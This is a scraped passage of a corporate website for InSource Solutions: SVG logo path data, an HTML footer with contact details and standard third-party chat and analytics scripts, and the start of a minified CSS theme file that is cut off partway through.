184.917 58.5166C190.77 58.5166 195.156 54.9135 196.421 49.1962H191.329C190.991 50.7261 189.604 54.9593 185.76 54.9593C181.709 54.9593 182.232 50.5422 183.006 47.08ZM66.6139 70.7812L66.5638 71.0418C66.2927 72.293 66.7011 72.9318 67.8253 72.9318C68.8441 72.9318 69.5124 72.1965 69.6756 71.4322C69.8949 70.3442 69.458 69.8731 68.6067 69.5949L67.5826 69.2009C66.2236 68.6306 65.747 67.8488 66.0595 66.38C66.4438 64.5006 67.9151 63.4617 69.8207 63.4617C72.4196 63.4617 72.3454 65.1033 72.1243 66.1764L72.0708 66.4081H70.4527L70.5011 66.1905C70.6936 65.2543 70.3992 64.7059 69.3898 64.7059C68.6939 64.7059 67.9487 65.0902 67.7122 66.1905C67.5343 67.0723 67.8762 67.5215 68.8709 67.9383L69.8742 68.3411C71.2056 68.8605 71.6624 69.6519 71.3688 71.0707C70.9121 73.2634 69.4105 74.176 67.3633 74.176C64.8533 74.176 64.6418 72.4659 64.9414 71.0242L64.9958 70.7812H66.6139ZM84.9893 64.7059C85.967 64.7059 86.6141 65.306 85.8789 68.7763C85.1323 72.3272 84.2314 72.9318 83.259 72.9318C82.2795 72.9318 81.6333 72.3272 82.3851 68.7763C83.1142 65.306 84.0169 64.7059 84.9893 64.7059ZM85.2518 63.4617C82.9057 63.4617 81.5164 65.1358 80.7376 68.8193C79.9622 72.4966 80.6338 74.176 82.9895 74.176C85.3469 74.176 86.7319 72.4966 87.5089 68.8193C88.2886 65.1358 87.6058 63.4617 85.2518 63.4617ZM97.9361 63.4617H99.9915L97.6253 72.7376H102.59L102.224 74.176H95.2033L97.9361 63.4617ZM112.592 70.9976L114.212 63.4617H112.513L110.93 70.8635C110.411 73.2882 111.438 74.176 113.47 74.176C115.494 74.176 116.899 73.2882 117.421 70.8635L119.004 63.4617H117.315L115.702 70.9976C115.416 72.3181 114.754 72.9082 113.747 72.9082C112.721 72.9082 112.309 72.3181 112.592 70.9976ZM129.871 64.9046H127.211L127.528 63.4617H134.598L134.281 64.9046H131.662L129.6 74.176H127.815L129.871 64.9046ZM143.626 63.4617H141.865L139.522 74.176H141.288L143.626 63.4617ZM157.278 68.7763C158.016 65.306 157.368 64.7059 156.388 64.7059C155.422 64.7059 154.519 65.306 153.782 68.7763C153.031 72.3272 153.672 72.9318 154.657 72.9318C155.632 72.9318 156.535 72.3272 157.278 68.7763ZM152.142 68.8193C152.915 65.1358 154.299 63.4617 156.657 63.4617C159.008 63.4617 159.691 65.1358 158.912 68.8193C158.133 72.4966 156.746 74.176 154.395 74.176C152.039 74.176 151.361 72.4966 152.142 68.8193ZM171.752 63.4617H169.688L167.426 74.176H169.032L170.759 65.9854H170.79L172.137 74.176H174.207L176.454 63.4617H174.849L173.172 71.4479H173.135L171.752 63.4617ZM185.618 70.7812L185.569 71.0418C185.296 72.293 185.71 72.9318 186.826 72.9318C187.855 72.9318 188.518 72.1965 188.675 71.4322C188.906 70.3442 188.469 69.8731 187.617 69.5949L186.586 69.2009C185.234 68.6306 184.756 67.8488 185.057 66.38C185.454 64.5006 186.922 63.4617 188.825 63.4617C191.431 63.4617 191.351 65.1033 191.125 66.1764L191.086 66.4081H189.454L189.508 66.1905C189.699 65.2543 189.406 64.7059 188.404 64.7059C187.698 64.7059 186.949 65.0902 186.723 66.1905C186.539 67.0723 186.889 67.5215 187.87 67.9383L188.887 68.3411C190.21 68.8605 190.675 69.6519 190.381 71.0707C189.917 73.2634 188.415 74.176 186.376 74.176C183.857 74.176 183.645 72.4659 183.946 71.0242L184 70.7812H185.618ZM202.264 34.6155C203.307 34.6155 204.19 34.2551 204.914 33.5344C205.638 32.8136 206 31.9346 206 30.8972C206 29.8789 205.639 29.0078 204.916 28.2838C204.194 27.5599 203.324 27.1979 202.307 27.1979C201.29 27.1979 200.42 27.5599 199.697 28.2838C198.975 29.0078 198.614 29.8821 198.614 30.9067C198.614 31.9187 198.973 32.7898 199.69 33.5201C200.408 34.2504 201.266 34.6155 202.264 34.6155ZM202.264 34.0857C201.415 34.0857 200.681 33.7723 200.063 33.1454C199.449 32.5185 199.141 31.7723 199.141 30.9067C199.141 30.1685 199.39 29.4891 199.888 28.8686C200.496 28.108 201.302 27.7278 202.307 27.7278C203.311 27.7278 204.118 28.108 204.726 28.8686C205.224 29.4891 205.473 30.1669 205.473 30.902C205.473 31.6434 205.224 32.3244 204.726 32.9449C204.118 33.7054 203.297 34.0857 202.264 34.0857ZM201.732 31.2552V32.9258H201.09V28.9163H202.35C202.752 28.9163 203.054 28.9982 203.255 29.1621C203.456 29.326 203.557 29.5718 203.557 29.8996C203.557 30.1414 203.498 30.3594 203.381 30.5535C203.264 30.7476 203.09 30.9163 202.858 31.0595L204.061 32.9258H203.315L202.236 31.2552H201.732ZM201.874 30.754H201.689V29.3316H202.045C202.34 29.3316 202.561 29.3841 202.709 29.4891C202.856 29.5941 202.93 29.7516 202.93 29.9616C202.93 30.2258 202.842 30.4238 202.666 30.5559C202.49 30.688 202.226 30.754 201.874 30.754Z" fill="#1A1919" />
</g>
</svg>
				</div>

				<span class="footer__logo-separator"></span>

				<div class="footer__image footer__image--aveva">
					<img src="https://insource.solutions/wp-content/themes/insource-block/images/aveva.png" alt="AVEVA SELECT South logo" width="461" height="171">
				</div>

			</div>

		</div>

		<div class="footer__main">

			<div class="footer__main-column">

				<address class="footer__address">
					10800 Midlothian Turnpike <br />
Suite 209<br />
Richmond, VA 23235				</address>

									<div class="footer__phones">
													<div class="footer__phone">
								<a href="tel:1-877-467-6872" class="footer__phone-number">
									1-877-467-6872								</a>
								<span class="footer__phone-description">
									General								</span>
							</div>
													<div class="footer__phone">
								<a href="tel:1-888-691-3858" class="footer__phone-number">
									1-888-691-3858								</a>
								<span class="footer__phone-description">
									Technical Support								</span>
							</div>
											</div>
				
									<a href="mailto:communications@insourcess.com" class="footer__email">
						communications@insourcess.com					</a>
				
									<div class="footer__social">
													<a href="https://www.linkedin.com/company/insource-solutions" class="footer__icon" target="_blank" aria-label="Visit LinkedIn">
								<i class="icon icon-remix-linkedIn"></i>
							</a>
																			<a href="https://www.youtube.com/user/InSourceSolutions" class="footer__icon" target="_blank" aria-label="Visit YouTube">
								<i class="icon icon-remix-youtube"></i>
							</a>
																			<a href="https://www.facebook.com/InSource.Solutionss" class="footer__icon" target="_blank" aria-label="Visit facebook">
								<i class="icon icon-remix-facebook"></i>
							</a>
																			<a href="https://www.instagram.com/_insourcesolutions/" class="footer__icon" target="_blank" aria-label="Visit instagram">
								<i class="icon icon-remix-instagram"></i>
							</a>
											</div>
				
			</div>

			<div class="footer__main-column">

				<div class="footer__menu">
					<ul id="menu-footer-menu" class="menu menu--footer"><li id="menu-item-15293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15293"><a rel="privacy-policy" href="https://insource.solutions/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a target="_blank" href="https://go.insource.solutions/Preference-Center.html">Email Preferences</a></li>
</ul>				</div>

				<address class="footer__copyright">&copy; 2026 InSource Solutions All Rights Reserved.</address>

			</div>

		</div>

	</div>

	<div id="__8x8-chat-button-container-script_138526394764e3c80a19c3d0.73201749"></div>
	<script type="text/javascript">
		window.__8x8Chat = {
			uuid: "script_138526394764e3c80a19c3d0.73201749",
			tenant: "aW5zb3VyY2Vzb2x1dGlvbnMwMQ",
			channel: "Sales Support Chat",
			channelUuid: "_4M6zVeISZi0HcNtoyi3sQ",
			domain: "https://vcc-na4.8x8.com",
			path: "/.",
			buttonContainerId: "__8x8-chat-button-container-script_138526394764e3c80a19c3d0.73201749",
			align: "right"
		};
		(function() {
			var se = document.createElement("script");
			se.type = "text/javascript";
			se.async = true;
			se.src = window.__8x8Chat.domain + window.__8x8Chat.path + "/CHAT/common/js/chat.js";

			var os = document.getElementsByTagName("script")[0];
			os.parentNode.insertBefore(se, os);
		})();
	</script>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/insource-block/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://insource.solutions/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://insource.solutions/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" id="theme-scripts-js-extra">
/* <![CDATA[ */
var urls = {"base":"https://insource.solutions","theme":"https://insource.solutions/wp-content/themes/insource-block","ajax":"https://insource.solutions/wp-admin/admin-ajax.php"};
var info = [];
//# sourceURL=theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://insource.solutions/wp-content/themes/insource-block/dist/theme.js?ver=93de1958b1968be99ef1" id="theme-scripts-js"></script>
</footer>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"NRJS-30e4550fa1e00b91a58","applicationID":"459834398","transactionName":"ZwRVYhADDRFYUxdQDl5OYkQLTUwLV1QGQU9ACUc=","queueTime":0,"applicationTime":588,"atts":"S0NWFFgZHh8=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://insource.solutions/wp-content/themes/insource-block/dist/theme.css?ver=1768921121
body_size: 73062
content:
@import url(https://fonts.googleapis.com/css2?family=Antonio:wght@100;300;600&family=Source+Sans+3:ital,wght@0,400;0,600;0,700;1,400;1,600;1,700&display=swap);
@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;height:100%;margin:0!important;padding:0!important}.splide.is-initialized:not(.is-active) .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative;visibility:hidden}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide__slide img{vertical-align:bottom}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}
.alert{--bs-alert-bg:transparent;--bs-alert-padding-x:0;--bs-alert-padding-y:0;--bs-alert-margin-bottom:0;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:0 solid var(--bs-alert-border-color);--bs-alert-border-radius:0;--bs-alert-link-color:inherit;background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius);color:var(--bs-alert-color);margin-bottom:var(--bs-alert-margin-bottom);padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);position:relative}.alert-heading{color:inherit}.alert-link{color:var(--bs-alert-link-color);font-weight:700}.alert-dismissible{padding-right:0}.alert-dismissible .btn-close{padding:0;position:absolute;right:0;top:0;z-index:2}.alert-primary{--bs-alert-color:var(--bs-primary-text-emphasis);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text-emphasis)}.alert-secondary{--bs-alert-color:var(--bs-secondary-text-emphasis);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text-emphasis)}.alert-success{--bs-alert-color:var(--bs-success-text-emphasis);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text-emphasis)}.alert-info{--bs-alert-color:var(--bs-info-text-emphasis);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text-emphasis)}.alert-warning{--bs-alert-color:var(--bs-warning-text-emphasis);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text-emphasis)}.alert-danger{--bs-alert-color:var(--bs-danger-text-emphasis);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text-emphasis)}.alert-light{--bs-alert-color:var(--bs-light-text-emphasis);--bs-alert-bg:var(--bs-light-bg-subtle);--bs-alert-border-color:var(--bs-light-border-subtle);--bs-alert-link-color:var(--bs-light-text-emphasis)}.alert-dark{--bs-alert-color:var(--bs-dark-text-emphasis);--bs-alert-bg:var(--bs-dark-bg-subtle);--bs-alert-border-color:var(--bs-dark-border-subtle);--bs-alert-link-color:var(--bs-dark-text-emphasis)}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{height:auto;transition:width .35s ease;width:0}@media(prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.clearfix:after{clear:both;content:"";display:block}.container{margin-left:auto;margin-right:auto;width:100%}@media(min-width:576px){.container--max-width{max-width:540px}}@media(min-width:768px){.container--max-width{max-width:720px}}@media(min-width:992px){.container--max-width{max-width:960px}}@media(min-width:1200px){.container--max-width{max-width:1140px}}@media(min-width:1440px){.container--max-width{max-width:1330px}}.container--padded{padding-left:1.5rem;padding-right:1.5rem}.container--align-center{align-items:center;display:flex;flex-direction:column;justify-content:center;text-align:center}.container--grey{background-color:#f0f0f0;color:#0b2a3f;padding:3rem 2rem}@media(min-width:992px){.container--grey{padding:5rem 18rem}}.embed-responsive{height:0;padding-bottom:56.25%;position:relative;width:100%}.embed-responsive iframe{border:none;height:100%;left:0;position:absolute;top:0;width:100%}.embed{display:block;overflow:hidden;padding:0;position:relative;width:100%}.embed:before{content:"";display:block;padding-top:100%}.embed embed,.embed iframe,.embed object,.embed video,.embed__item{border:0;bottom:0;height:100%;left:0;position:absolute;top:0;width:100%}.embed--21by9:before{padding-top:42.8571428571%}.embed--16by9:before{padding-top:56.25%}.embed--4by3:before{padding-top:133.3333333333%}.full-width{left:50%;margin-left:-50vw;margin-right:-50vw;position:relative;right:50%;width:100vw}.sr-only{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;white-space:nowrap}.sr-only-focusable:active,.sr-only-focusable:focus{height:auto;overflow:visible;position:static;width:auto;clip:auto;white-space:normal}.spacing--standard>*{margin-bottom:2rem}.spacing--standard>* :last-of-type{margin-bottom:0}.insource-text--wrapper>*{margin-bottom:2rem}.insource-text--wrapper>:last-child{margin-bottom:0}.insource-text--max-width{margin-left:auto;margin-right:auto;max-width:72rem}.insource-text--caption{font-size:1.5rem;font-style:italic;line-height:1.4}.insource-text--normal{font-size:1.8rem;line-height:1.4}.insource-text--lg{font-size:1.8rem;line-height:1.6}.insource-text--xl,.wysiwyg blockquote:not(.wp-block-insource-testimonials__blockquote){font-size:2.2rem;line-height:1.7}.alignleft{float:left;margin:0 1em 1em 0}.alignright{float:right;margin:0 0 1em 1em}.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption img{height:auto;width:100%}.wp-caption .wp-caption-text{font-size:.85em;font-style:italic;margin-top:1rem}@font-face{font-display:block;font-family:insource-icons-font;font-style:normal;font-weight:400;src:url(fonts/insource-icons-font.b6cc105b.eot);src:url(fonts/insource-icons-font.b6cc105b.eot#iefix) format("embedded-opentype"),url(fonts/insource-icons-font.ba09556e.ttf) format("truetype"),url(fonts/insource-icons-font.850927f9.woff) format("woff"),url([data-uri]#insource-icons-font) format("svg")}[class*=" icon-"],[class^=icon-]{font-family:insource-icons-font!important;speak:never;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=" icon-"]:before,[class^=icon-]:before{display:block}.icon-custom-webinars:before{content:""}.icon-custom-mining:before{content:""}.icon-map-pin-2-line:before{content:""}.icon-triangle-down:before{content:""}.icon-custom-noun-smart-infrastructure:before{content:""}.icon-custom-noun-oil-and-gas:before{content:""}.icon-custom-noun-pharmaceutical-and-life-sciences:before{content:""}.icon-custom-noun-energy-and-utilities:before{content:""}.icon-custom-noun-consumer-products:before{content:""}.icon-custom-noun-metal-mining-materials:before{content:""}.icon-custom-noun-automotive-2:before{content:""}.icon-custom-noun-chemicials:before{content:""}.icon-custom-noun-pulp-paper-wood:before{content:""}.icon-custom-noun-machine-oems:before{content:""}.icon-custom-noun-food-beverage:before{content:""}.icon-custom-noun-water-wastewater:before{content:""}.icon-custom-noun-event:before{content:""}.icon-custom-noun-training:before{content:""}.icon-custom-noun-blog:before{content:""}.icon-custom-noun-case-studies:before{content:""}.icon-custom-noun-careers:before{content:""}.icon-custom-noun-our-partners:before{content:""}.icon-custom-noun-locations:before{content:""}.icon-custom-noun-news:before{content:""}.icon-custom-noun-our-story:before{content:""}.icon-custom-noun-industries:before{content:""}.icon-custom-noun-solutions:before{content:""}.icon-custom-noun-services:before{content:""}.icon-remix-alert:before{content:""}.icon-remix-linkedIn:before{content:""}.icon-remix-youtube:before{content:""}.icon-remix-archive:before{content:""}.icon-remix-article:before{content:""}.icon-remix-caret-down:before{content:""}.icon-remix-caret-left:before{content:""}.icon-remix-caret-right:before{content:""}.icon-remix-caret-up:before{content:""}.icon-remix-case-study:before{content:""}.icon-remix-documentation:before{content:""}.icon-remix-external-link:before{content:""}.icon-remix-group:before{content:""}.icon-remix-home:before{content:""}.icon-remix-link:before{content:""}.icon-remix-loop:before{content:""}.icon-remix-search:before{content:""}.icon-remix-menu:before{content:""}.icon-remix-pause:before{content:""}.icon-remix-play:before{content:""}.icon-remix-plus:before{content:""}.icon-remix-settings:before{content:""}.icon-remix-share:before{content:""}.icon-remix-sparkle:before{content:""}.icon-remix-support-ticket:before{content:""}.icon-remix-tech-notes:before{content:""}.icon-remix-training:before{content:""}.icon-remix-videos:before{content:""}.icon-material-alert:before{content:""}.icon-material-check-small:before{content:""}.icon-material-clock:before{content:""}.icon-material-close-circle-line:before{content:""}.icon-material-external-link:before{content:""}.icon-material-hidden:before{content:""}.icon-material-thin-arrow-right:before{content:""}.icon-material-thin-arrow-left:before{content:""}.icon-material-presentation:before{content:""}.icon-material-star-empty:before{content:""}.icon-material-star-filled:before{content:""}.icon-material-video:before{content:""}.icon-material-visible:before{content:""}.icon-material-web-page:before{content:""}.icon-material-pause-circle-line:before{content:""}.icon-material-play-circle-line:before{content:""}.icon-material-arrow-right:before{content:""}.icon-material-arrow-left:before{content:""}.icon-remix-calendar:before{content:""}.icon-remix-check:before{content:""}.icon-remix-close:before{content:""}.icon-remix-lock:before{content:""}.icon-remix-instagram:before{content:""}.icon-remix-facebook:before{content:""}*,:after,:before{box-sizing:border-box;margin:0;padding:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}html.no-scroll{height:100%;overflow:hidden;width:100%}body{background-color:#fff;color:#1a1919;font-family:Source Sans\ 3,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-size:1.8rem;font-weight:400;line-height:1;text-align:left}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}h1,h2,h3,h4,h5,h6{color:inherit;font-family:Source Sans\ 3,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-weight:400}a{color:inherit;text-decoration:none}address{font-style:normal;line-height:inherit}sub,sup{font-size:.85em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}code,pre{font-family:Monaco,Consolas,monospace;font-size:1em}ol,ul{list-style:none}img{border-style:none;display:block;height:auto;max-width:100%}svg:not(:root){overflow:hidden}label{display:inline-block}button{background:transparent;border:none;border-radius:0}button:hover{cursor:pointer}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}textarea{overflow:auto;resize:vertical}table{border:0;border-collapse:collapse;empty-cells:show;font-size:1em}caption,td,th{font-weight:400;text-align:inherit;vertical-align:top}[tabindex="-1"]:focus{outline:0!important}.alert-bar{font-size:1.8rem;padding-bottom:1.4rem;padding-top:1.4rem}.alert-bar__container{justify-content:space-between}.alert-bar__container,.alert-bar__inner{align-items:center;display:flex;flex-direction:row}.alert-bar__inner{gap:1.5rem}.alert-bar__content a{font-weight:600;text-decoration:underline}.alert-bar__content a:hover{text-decoration:none}.alert-bar__close,.alert-bar__icon{font-size:2.4rem}.alert-bar__close--green{background:transparent;color:#0b2a3f}.alert-bar__close--blue,.alert-bar__close--purple,.alert-bar__close--red{background:transparent;color:#fff}.archive__container{padding-bottom:13rem;padding-top:10rem}@media(min-width:1200px){.archive__container{margin-left:auto;margin-right:auto;max-width:108rem}}.breadcrumbs{font-size:1.6rem;line-height:1.7}.breadcrumbs__list{align-items:baseline;display:flex}.breadcrumbs__crumb{color:#fff;line-height:1}.breadcrumbs__crumb a{color:#fff}@media(min-width:992px){.breadcrumbs__crumb:not(:last-child):after{content:"";font-family:insource-icons-font;font-size:1.6rem;margin:0 1.2rem;vertical-align:middle}}@media(max-width:991.98px){.breadcrumbs__crumb{display:none}.breadcrumbs__crumb:nth-last-child(2){display:block}.breadcrumbs__crumb:nth-last-child(2):before{content:"";font-family:insource-icons-font;font-size:2.4rem;margin:0 1rem 0 0;vertical-align:middle}}@media(min-width:992px){.breadcrumbs__link--home:before{content:"";font-family:insource-icons-font;font-size:2.4rem;margin-right:1rem;vertical-align:text-bottom}}.breadcrumbs__link--home span{text-decoration:underline}.breadcrumbs__link--home:hover span{text-decoration:none}.breadcrumbs__link:not(.breadcrumbs__link--home):not([aria-current=page]){text-decoration:underline}.breadcrumbs__link:not(.breadcrumbs__link--home):not([aria-current=page]):hover{text-decoration:none}.breadcrumbs__current{color:#f0f0f0}.btn,.facetwp-pager .facetwp-page.next,.facetwp-pager .facetwp-page.prev,.gform_next_button{display:inline-block;font-family:Antonio,Source Sans\ 3,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-size:2rem;font-weight:600;letter-spacing:.8px;line-height:120%;transition:all .25s ease-in-out}.btn--primary,.facetwp-pager .facetwp-page.next,.facetwp-pager .facetwp-page.prev,.gform_next_button{background-color:#8fd83f;border:.2rem solid #8fd83f;color:#1a1919;padding:1.2rem 2rem}.btn--primary:after,.facetwp-pager .facetwp-page.next:after,.facetwp-pager .facetwp-page.prev:after,.gform_next_button:after{content:"";font-family:insource-icons-font;font-size:2.4rem}.btn--primary:hover,.facetwp-pager .facetwp-page.next:hover,.facetwp-pager .facetwp-page.prev:hover,.gform_next_button:hover{background-color:#fff;box-shadow:0 12px 30px -10px #8fd83f}.btn--secondary{background-color:#fff;border:.15rem solid #005a95;color:#005a95;font-size:1.6rem;letter-spacing:.32px;padding:1.2rem}.btn--secondary:hover,.btn--tertiary{background-color:#005a95;color:#fff}.btn--tertiary{border:.15rem solid #005a95;font-size:1.6rem;letter-spacing:.32px;padding:1.2rem}.btn--tertiary:hover{background-color:#fff;color:#005a95}[id^=__8x8-chat-button-container-script]{bottom:2rem;position:fixed;right:2rem}.color-theme--green{background-color:#8fd83f;color:#0b2a3f;position:relative}.color-theme--green:before{background-color:#8fd83f;content:"";display:block;height:100%;left:50%;margin-left:-50vw;margin-right:-50vw;position:absolute;right:50%;top:0;width:100vw;z-index:-1}.color-theme--purple{background-color:#7e607b;color:#fff;position:relative}.color-theme--purple:before{background-color:#7e607b;content:"";display:block;height:100%;left:50%;margin-left:-50vw;margin-right:-50vw;position:absolute;right:50%;top:0;width:100vw;z-index:-1}.color-theme--red{background-color:#b83b2c;color:#fff;position:relative}.color-theme--red:before{background-color:#b83b2c;content:"";display:block;height:100%;left:50%;margin-left:-50vw;margin-right:-50vw;position:absolute;right:50%;top:0;width:100vw;z-index:-1}.color-theme--blue{background-color:#005a95;color:#fff;position:relative}.color-theme--blue:before{background-color:#005a95;content:"";display:block;height:100%;left:50%;margin-left:-50vw;margin-right:-50vw;position:absolute;right:50%;top:0;width:100vw;z-index:-1}.content{padding-bottom:8rem}.text-cta{align-items:center;color:#1a1919;display:flex;font-size:1.7rem;font-weight:600;gap:1rem;line-height:120%;padding-right:4px;transition:all .25s ease-in-out}.text-cta span{position:relative}.text-cta span:after{background-color:#8fd83f;bottom:1px;content:"";display:block;height:1px;position:absolute;transition:all .25s ease-in-out;width:100%}.text-cta:after{color:#1a1919;content:"";font-family:insource-icons-font;font-size:1.9rem;transition:all .25s ease-in-out}.text-cta:hover{color:#0b2a3f;gap:1.4rem;padding-right:0}.text-cta:hover span:after{background-color:transparent}.text-cta:hover:after{color:#0b2a3f}.text-cta--dark{color:#fff}.text-cta--dark:after,.text-cta--dark:hover{color:#8fd83f}.text-cta--dark:hover span:after{background-color:#fff;transform:translateY(5px)}.text-cta--dark:hover:after{color:#8fd83f}.events-grid{display:flex;flex-wrap:wrap;gap:2rem}.events-grid__item{width:100%}@media(min-width:992px){.events-grid__item{aspect-ratio:1/1;flex:0 0 calc(25% - 1.5rem);width:auto}}.events-grid__link{align-items:flex-start;border:2px solid #8fd83f;display:flex;flex-direction:column;height:100%;transition:all 125ms ease-in-out;width:100%}.events-grid__link.featured{border-color:#0091ff}.events-grid__link.featured:hover{background-color:#0091ff;box-shadow:0 12px 30px -10px #0091ff}.events-grid__link:hover{background-color:#8fd83f;box-shadow:0 12px 30px -10px #8fd83f;transform:translateY(-1rem)}.events-grid__link:hover .events-grid__eyebrow-header{background-color:#fff}.events-grid__eyebrow-header{background-color:#8fd83f;display:inline-block;font-size:1.6rem;font-weight:700;padding:.8rem 1.2rem;text-transform:uppercase;transform:translate(-2px,-2px)}.events-grid__eyebrow-header .icon{display:inline-block;margin-right:1rem}.events-grid__eyebrow-header.featured{background-color:#0091ff}.events-grid__content{display:flex;flex:1;flex-direction:column;justify-content:space-between;padding:2rem}.events-grid__title{margin-bottom:1.6rem}@media(min-width:992px){.events-grid__title{margin-bottom:0}}.events-grid__date{font-size:1.4rem;font-weight:600;letter-spacing:2.1px;line-height:1.1;text-transform:uppercase}.events-listing__filters{background-color:hsla(0,0%,94%,.3);padding-bottom:4rem;padding-top:4rem}@media(min-width:992px){.events-listing__filters{padding-bottom:6rem;padding-top:8rem}}.events-listing__filters-container{display:none}@media(min-width:992px){.events-listing__filters-container{display:block}}.events-listing__filters-container.active{display:block}@media(max-width:991.98px){.events-listing__filters-container.active{padding-top:3rem}}.events-listing__container{padding-bottom:8rem;padding-top:4rem}.events-listing__row{display:flex;flex-direction:column;row-gap:3rem}@media(min-width:992px){.events-listing__row{align-items:flex-end;-moz-column-gap:2rem;column-g